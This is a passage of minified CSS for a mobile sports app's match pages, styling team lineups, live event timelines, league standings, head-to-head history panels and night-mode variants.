.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#f7b2b2;border-radius:.66667rem}.line-up-box .right .flex{background:#a8c1f3}.line-up-box .right .recharge{width:2.4rem;height:.66667rem;padding:.16rem .16rem .16rem .48rem;text-align:left;color:#2b2b2b;border-top-left-radius:.66667rem;border-bottom-left-radius:.66667rem;background:-webkit-linear-gradient(143deg,transparent .66667rem,#e7eefc 0);background:linear-gradient(-53deg,transparent .66667rem,#e7eefc 0);margin-right:-.66667rem;font-size:var(--van-font-size-sm)}.line-up-box .right .purchase{width:2rem;height:.66667rem;padding:.16rem .4rem .16rem .16rem;text-align:right;color:#fff;border-top-right-radius:.66667rem;border-bottom-right-radius:.66667rem;background:-webkit-linear-gradient(323deg,transparent .66667rem,#185ae4 0);background:linear-gradient(127deg,transparent .66667rem,#185ae4 0);margin-left:-.26667rem;font-size:var(--van-font-size-sm)}.line-up-box .left .purchase{width:2rem;height:.66667rem;padding:.16rem .16rem .16rem .4rem;text-align:left;color:#fff;border-top-left-radius:.66667rem;border-bottom-left-radius:.66667rem;background:-webkit-linear-gradient(143deg,transparent .66667rem,#ee3232 0);background:linear-gradient(-53deg,transparent .66667rem,#ee3232 0);margin-right:-.66667rem;font-size:var(--van-font-size-sm)}.line-up-box .left .recharge{width:2.4rem;height:.66667rem;padding:.08rem .48rem .08rem .08rem;text-align:right;color:#2b2b2b;border-top-right-radius:.66667rem;border-bottom-right-radius:.66667rem;background:-webkit-linear-gradient(323deg,transparent .66667rem,#fdeaea 0);background:linear-gradient(127deg,transparent .66667rem,#fdeaea 0);margin-left:-.26667rem;font-size:var(--van-font-size-sm)}.line-up-box .cont-title{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.line-up-box .cont-title .ico-arrow.rotate{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.line-up-box .cont-title:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.line-up-box .cont-title .title-name{font-weight:600;color:#2b2b2b;padding-left:.32rem}.line-up-box .content{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;background:#fff}.line-up-box .line-content-box{overflow:auto;margin-top:.26667rem;border-radius:.26667rem;overflow:hidden}.line-up-box .content .home{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;position:relative;border-right:.02667rem solid #f1f1f1;padding:.26667rem}.line-up-box .content .away{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;padding:.26667rem}.line-up-box .content .away .item-name{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.line-up-box .content .item-name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:1.06667rem;padding:0 .12rem;background-color:#f5f5f5;margin-bottom:.16rem;font-size:var(--van-font-size-sm);border-radius:.21333rem}.line-up-box .content .item-name .name-text{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.line-up-box .content .home .name-text{text-align:left}.line-up-box .content .away .name-text{text-align:right}.line-up-box .content .item-name .number{width:.6rem;height:.6rem;line-height:.6rem;text-align:center;border-radius:50%;color:#f15252;-webkit-box-sizing:border-box;box-sizing:border-box}.line-up-box .content .item-name .second{color:#185ae4}.line-up-box .svg-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.line-up-box .svg-list svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.3rem;height:.3rem;margin:.025rem}.line-up-box .svg-list>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.line-up-box .match_team{height:12.267vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 4.267vw;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:.02667rem solid #f1f1f1;font-size:.37333rem}.line-up-box .match_team .team-img{margin-right:.26667rem}.line-up-box .content .home img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.3rem;height:.3rem}.line-up-box .player_icon_box{padding:.32rem;background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.line-up-box .player_icon_box .list_icon{height:5.333vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.line-up-box .player_icon_box .list_icon .son_icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.line-up-box .player_icon_box .list_icon .son_icon img{width:3.2vw;height:3.2vw}.line-up-box .player_icon_box .list_icon .son_icon span{font-size:3.2vw;color:#333;margin-left:1.067vw}#theme-color-night .line-up-box .title,#theme-color-night .line-up-box .cont-title{background-color:var(--theme-color-card-bg-color)}#theme-color-night .line-up-box .cont-title .title-name{color:var(--theme-font-color-1)}#theme-color-night .line-up-box .content .item-name{background-color:var(--theme-color-bg-color-1)}#theme-color-night .line-up-box .player-item{opacity:.8!important}#theme-color-night .line-up-box .title .team-name{color:var(--theme-font-color-1)}#theme-color-night .line-up-box .line-title,#theme-color-night .line-up-box .backup-title{background:var(--theme-color-bg-color-1);color:var(--theme-color)}#theme-color-night .line-up-box .content .home{border-right-color:var(--theme-color-bg-color-1)}#theme-color-night .line-up-box .match_team{border-bottom-color:var(--theme-color-bg-color-1)}#theme-color-night .line-up-box .player_icon_box{background:var(--theme-color-card-bg-color)}#theme-color-night .line-content-box{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}#theme-color-night .line-up-box .player_icon_box .list_icon .son_icon span{color:var(--theme-font-color-1)}#theme-color-night .line-up-box .header,#theme-color-night .line-up-box .content{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}#theme-color-night .line-up-box .content .item-name{border-bottom-color:var(--theme-color-bg-color-1)}#theme-color-night .line-up-box .left .recharge{opacity:.9}[data-v-fab277e8]:export{themeColor:var(--theme-color)}.activity-padding[data-v-fab277e8]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-fab277e8]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-fab277e8]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-fab277e8]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-fab277e8]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-fab277e8]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-fab277e8]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-fab277e8]{background-color:#fff}#theme-color-night .activity-table[data-v-fab277e8],#theme-color-night .activity-table table[data-v-fab277e8],#theme-color-night .activity-table table td[data-v-fab277e8]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-fab277e8]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-fab277e8]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-fab277e8]{background-color:#333}.real-time-box[data-v-fab277e8]{width:100%;position:relative;z-index:8;border-radius:.26667rem!important;overflow:hidden}.real-time-box .no-event-data[data-v-fab277e8]{padding:.533333rem}.real-time-box .event-live[data-v-fab277e8]{background:#fff}.real-time-box .event-live .title[data-v-fab277e8]{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.real-time-box .event-live .title .ico-arrow.rotate[data-v-fab277e8]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.real-time-box .event-live .title[data-v-fab277e8]:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.real-time-box .event-live .title .title-name[data-v-fab277e8]{font-weight:600;color:#2b2b2b;padding-left:.32rem}.real-time-box .event-live .event-item[data-v-fab277e8]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.266667rem .32rem;position:relative}.real-time-box .event-live .event-item[data-v-fab277e8]:after{position:absolute;left:.533333rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);content:"";width:.026667rem;height:100%;background:#d1d1d1}.real-time-box .event-live .event-item .item-left[data-v-fab277e8]{width:.533333rem;height:.533333rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.real-time-box .event-live .event-item .item-left.has-icon[data-v-fab277e8]{background:#fff;position:relative;z-index:1}.real-time-box .event-live .event-item .item-left img[data-v-fab277e8]{width:.533333rem;height:.533333rem;z-index:100}.real-time-box .event-live .event-item .item-right[data-v-fab277e8]{width:88%;padding:.213333rem;background:#f5f5f5;border-radius:.133333rem;position:relative}.real-time-box .event-live .event-item .item-right[data-v-fab277e8]:before{position:absolute;left:-.32rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:"";width:0;height:0;border-top:.186667rem solid transparent;border-right:.32rem solid #f5f5f5;border-bottom:.186667rem solid transparent}.real-time-box .event-live .event-item .item-right .right-title[data-v-fab277e8]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:var(--van-font-size-sm)}.real-time-box .event-live .event-item .item-right .right-title .team-name[data-v-fab277e8]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.real-time-box .event-live .event-item .item-right .right-title .team-name span[data-v-fab277e8]{font-size:.32rem;color:#2b2b2b;display:block;text-align:left}.real-time-box .event-live .event-item .item-right .item-msg[data-v-fab277e8]{font-size:.32rem;color:#2b2b2b;text-align:left}.real-time-box .event-live .basket-item[data-v-fab277e8]{padding:.106667rem .32rem 0}.real-time-box .event-live .basket-item .item-title[data-v-fab277e8]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;color:var(--theme-font-color-2)}.real-time-box .event-live .basket-item .item-title .time-type[data-v-fab277e8]{font-size:.32rem;font-weight:600;margin-right:.106667rem}.real-time-box .event-live .basket-item .item-title .time[data-v-fab277e8]{font-weight:700;font-size:.373333rem}.real-time-box .event-live .basket-item .item-title .item-name[data-v-fab277e8]{font-size:.266667rem;margin-right:.106667rem}.real-time-box .event-live .basket-item .item-title .item-score[data-v-fab277e8]{font-weight:700;font-size:.426667rem}.real-time-box .event-live .basket-item .item-conten[data-v-fab277e8]{min-height:1.226667rem;margin-top:.213333rem;padding-left:.8rem;text-align:left;position:relative;font-size:.32rem}.real-time-box .event-live .basket-item .item-conten[data-v-fab277e8]:before{position:absolute;left:.266667rem;content:"";width:.026667rem;height:90%;background:#d1d1d1}#theme-color-night .real-time-box .event-live{background-color:var(--theme-color-card-bg-color)}#theme-color-night .real-time-box .event-live .title{color:var(--theme-font-color-2);border-color:var(--theme-color-border-color);background-color:var(--theme-color-card-bg-color)}#theme-color-night .real-time-box .event-live .title .title-name{color:var(--theme-font-color-2)}#theme-color-night .real-time-box .progress-box-view{background-color:var(--theme-color-card-bg-color)}#theme-color-night .real-time-box .progress-box,#theme-color-night .real-time-box .analysis-box .analysis{background-color:var(--theme-color-card-bg-color)!important}#theme-color-night .real-time-box .title{color:var(--theme-font-color-2);border-color:var(--theme-color-border-color);background-color:var(--theme-color-card-bg-color)}#theme-color-night .real-time-box .title .title-name{color:var(--theme-font-color-2)}#theme-color-night .real-time-box .event-live .event-item .item-left.has-icon{background-color:var(--theme-color-card-bg-color)}#theme-color-night .real-time-box .event-live .event-item:after{background:var(--theme-color-border-color)}#theme-color-night .real-time-box .event-live .event-item .item-right{background:var(--theme-color-bg-color-1)}#theme-color-night .real-time-box .event-live .event-item .item-right:before{border-right-color:var(--theme-color-bg-color-1)}#theme-color-night .real-time-box .event-live .event-item .item-right .item-msg,#theme-color-night .real-time-box .event-live .event-item .item-right .right-title .team-name span{color:var(--theme-font-color-1)}[data-v-1cc6c295]:export{themeColor:var(--theme-color)}.activity-padding[data-v-1cc6c295]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-1cc6c295]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-1cc6c295]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-1cc6c295]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-1cc6c295]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-1cc6c295]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-1cc6c295]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-1cc6c295]{background-color:#fff}#theme-color-night .activity-table[data-v-1cc6c295],#theme-color-night .activity-table table[data-v-1cc6c295],#theme-color-night .activity-table table td[data-v-1cc6c295]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-1cc6c295]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-1cc6c295]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-1cc6c295]{background-color:#333}.analysis-league[data-v-1cc6c295]{border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem}.league-rank[data-v-1cc6c295]{width:100%;background:#5e5e5e}.league-rank .rank-title[data-v-1cc6c295]{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.league-rank .rank-title .ico-arrow.rotate[data-v-1cc6c295]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.league-rank .rank-title[data-v-1cc6c295]:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.league-rank .rank-title .title-name[data-v-1cc6c295]{font-weight:600;color:#2b2b2b;padding-left:.32rem}.league-rank .rank-title .title-value[data-v-1cc6c295]{font-size:.32rem;color:#969696;padding-right:.426667rem}.analysis-league .league-title[data-v-1cc6c295]{background:#f1f1f1}.analysis-league .league-title[data-v-1cc6c295],.analysis-league .league-home[data-v-1cc6c295],.analysis-league .league-away[data-v-1cc6c295]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:.533333rem;font-size:.32rem;color:#969696}.analysis-league .league-title .team-name>span[data-v-1cc6c295],.analysis-league .league-home .team-name>span[data-v-1cc6c295],.analysis-league .league-away .team-name>span[data-v-1cc6c295]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:2rem;padding:0 .133333rem}.analysis-league .league-title .team-name[data-v-1cc6c295],.analysis-league .league-home .team-name[data-v-1cc6c295],.analysis-league .league-away .team-name[data-v-1cc6c295]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:3rem}.analysis-league .league-title div[data-v-1cc6c295],.analysis-league .league-home div[data-v-1cc6c295],.analysis-league .league-away div[data-v-1cc6c295]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.4rem}.analysis-league .league-home[data-v-1cc6c295],.analysis-league .league-away[data-v-1cc6c295]{height:1.066667rem;background:#fff;color:#2b2b2b}#theme-color-night .league-rank,#theme-color-night .league-rank .rank-title{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-2)}#theme-color-night .league-rank .rank-title .title-name{color:var(--theme-font-color-2)}#theme-color-night .analysis-league .league-title,#theme-color-night .analysis-league .league-home,#theme-color-night .analysis-league .league-away{color:var(--theme-font-color-2);background-color:var(--theme-color-card-bg-color)}.matchLeiSu{width:100%}.matchLeiSu .leisu-tab-td,.matchLeiSu .leisu-tab-th{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden}.matchLeiSu .leisu-tab-td a,.matchLeiSu .leisu-tab-th a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;width:100%;height:100%}.matchLeiSu .leisu-tab-td .tab-td,.matchLeiSu .leisu-tab-td .tab-th,.matchLeiSu .leisu-tab-th .tab-td,.matchLeiSu .leisu-tab-th .tab-th{font-size:3.2vw;color:#999;border-right:.02667rem solid #ebeff5;border-bottom:.02667rem solid #ebeff5;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.matchLeiSu .leisu-tab-td .tab-td:last-child,.matchLeiSu .leisu-tab-td .tab-th:last-child,.matchLeiSu .leisu-tab-th .tab-td:last-child,.matchLeiSu .leisu-tab-th .tab-th:last-child{border-right:none}.matchLeiSu .leisu-tab-td .tab-td .normal,.matchLeiSu .leisu-tab-td .tab-th .normal,.matchLeiSu .leisu-tab-th .tab-td .normal,.matchLeiSu .leisu-tab-th .tab-th .normal{color:#333;width:100%;font-size:3.2vw;zoom:.9}.matchLeiSu .leisu-tab-td .tab-td .red,.matchLeiSu .leisu-tab-td .tab-th .red,.matchLeiSu .leisu-tab-th .tab-td .red,.matchLeiSu .leisu-tab-th .tab-th .red{color:#e74b5b!important;width:100%;zoom:.9}.matchLeiSu .leisu-tab-td .tab-td .green,.matchLeiSu .leisu-tab-td .tab-th .green,.matchLeiSu .leisu-tab-th .tab-td .green,.matchLeiSu .leisu-tab-th .tab-th .green{color:#75cf83!important;width:100%;zoom:.9}.matchLeiSu .leisu-tab-td .tab-td .blue,.matchLeiSu .leisu-tab-td .tab-th .blue,.matchLeiSu .leisu-tab-th .tab-td .blue,.matchLeiSu .leisu-tab-th .tab-th .blue{color:#479ee6!important;width:100%;zoom:.9}.matchLeiSu .leisu-tab-td .tab-td .grey-color,.matchLeiSu .leisu-tab-td .tab-th .grey-color,.matchLeiSu .leisu-tab-th .tab-td .grey-color,.matchLeiSu .leisu-tab-th .tab-th .grey-color{color:#999;zoom:.9}.matchLeiSu .leisu-tab-td .tab-66,.matchLeiSu .leisu-tab-th .tab-66{width:17.6vw;text-align:center}.matchLeiSu .leisu-tab-td .tab-auto,.matchLeiSu .leisu-tab-th .tab-auto{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:3.2vw;color:#999}.matchLeiSu .leisu-tab-td .tab-rg,.matchLeiSu .leisu-tab-th .tab-rg{border-right:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.matchLeiSu .leisu-tab-td .tab-36,.matchLeiSu .leisu-tab-th .tab-36{width:9.6vw;text-align:center;border-right:none}.matchLeiSu .leisu-tab-td .tab-lf,.matchLeiSu .leisu-tab-th .tab-lf{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.matchLeiSu .leisu-tab-td .horn,.matchLeiSu .leisu-tab-th .horn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#333}.matchLeiSu .leisu-tab-td .tab-34,.matchLeiSu .leisu-tab-th .tab-34{width:9.067vw;text-align:center}.matchLeiSu .leisu-tab-th{background:#f5f7fa;height:8.533vw}.matchLeiSu .leisu-tab-td{height:12.8vw}.matchLeiSu .leisu-tab-td .time{font-size:3.2vw;zoom:.85}.matchLeiSu .leisu-tab-td .name{font-size:3.2vw}.matchLeiSu .leisu-tab-td .tab-64{color:#999}.matchLeiSu .leisu-tab-td .tab-36{color:#333}.matchLeiSu .leisu-tab-td .tab-36 .maxtxt{font-size:3.733vw;font-weight:500}.matchLeiSu .leisu-tab-td .tab-36 .mintxt{font-size:3.2vw;color:#999;zoom:.85}.matchLeiSu .leisu-tab-td:nth-child(2n){background:#fff}.analysis-history{width:100%;background-color:#fff;color:#2b2b2b;border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem}.analysis-history .title{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.analysis-history .title .ico-arrow.rotate{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.analysis-history .title:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.analysis-history .title .title-name{font-weight:600;color:#2b2b2b;padding-left:.32rem}.analysis-history .history-tool{width:100%;padding:0 3.2vw 3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--color-FFFFFF)}.analysis-history .history-tool .history-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:13.333vw;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.analysis-history .history-tool .history-top .img-bg{width:5.867vw;height:5.867vw;background-size:contain;background-position:50%;background-repeat:no-repeat;margin-right:3.2vw}.analysis-history .history-tool .history-top .history-home-away{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.analysis-history .history-tool .history-top .history-home-away .home-away{width:15.2vw;height:6.4vw;border-radius:3.2vw;background:#f5f7fa;font-size:3.2vw;color:var(--color-333333);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:3.2vw;border:1px solid #f5f7fa;-webkit-box-sizing:border-box;box-sizing:border-box}.analysis-history .history-tool .history-top .history-home-away .h-a-a{background:rgba(231,76,91,.1);color:var(--color-E74C5B);border-color:var(--color-E74C5B);font-weight:500}.analysis-history .history-tool .history-bot{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow-x:auto}.analysis-history .history-tool .history-bot::-webkit-scrollbar{display:none}.analysis-history .history-tool .history-bot .hist-bot-th{width:10.667vw;border-radius:1.067vw;border:1px solid #f3f4f7;-webkit-box-sizing:border-box;box-sizing:border-box}.analysis-history .history-tool .history-bot .hist-bot-th .bot-th{font-size:3.2vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:5.333vw;color:var(--color-333333);font-weight:500}.analysis-history .history-tool .history-bot .hist-bot-th .bot-th:first-child{font-weight:400;background:#f3f4f7}.analysis-history .history-tool .history-bot .hist-bot-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.analysis-history .history-tool .history-bot .hist-bot-1 .bot-val{height:5.333vw;line-height:5.333vw;text-align:center}.analysis-history .history-tool .history-bot .hist-bot-1 .bot-val .deft{color:var(--color-333333);font-size:3.2vw;white-space:nowrap}.analysis-history .history-tool .history-bot .hist-bot-1 .bot-val .red-w{font-size:4.267vw;color:var(--theme-color)}.analysis-history .history-tool .history-bot .hist-bot-1 .bot-t-6{font-size:3.2vw;color:var(--color-999999);text-align:center}.analysis-history .no-data-tips{padding:0 3.2vw 3.2vw;text-align:center}.analysis-last{width:100%;background-color:#fff;color:#2b2b2b;border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem}.analysis-last .title{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.analysis-last .title .ico-arrow.rotate{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.analysis-last .title:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.analysis-last .title .title-name{font-weight:600;color:#2b2b2b;padding-left:.32rem}.analysis-last .history-tool{width:100%;padding:0 3.2vw 3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--color-FFFFFF)}.analysis-last .history-tool .history-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:13.333vw;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.analysis-last .history-tool .history-top .img-bg{width:5.867vw;height:5.867vw;background-size:contain;background-position:50%;background-repeat:no-repeat;margin-right:3.2vw}.analysis-last .history-tool .history-top .history-home-away{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.analysis-last .history-tool .history-top .history-home-away .home-away{width:15.2vw;height:6.4vw;border-radius:3.2vw;background:#f5f7fa;font-size:3.2vw;color:var(--color-333333);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:3.2vw;border:1px solid #f5f7fa;-webkit-box-sizing:border-box;box-sizing:border-box}.analysis-last .history-tool .history-top .history-home-away .h-a-a{background:rgba(231,76,91,.1);color:var(--color-E74C5B);border-color:var(--color-E74C5B);font-weight:500}.analysis-last .history-tool .history-bot{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow-x:auto}.analysis-last .history-tool .history-bot::-webkit-scrollbar{display:none}.analysis-last .history-tool .history-bot .hist-bot-th{width:10.667vw;border-radius:1.067vw;border:1px solid #f3f4f7;-webkit-box-sizing:border-box;box-sizing:border-box}.analysis-last .history-tool .history-bot .hist-bot-th 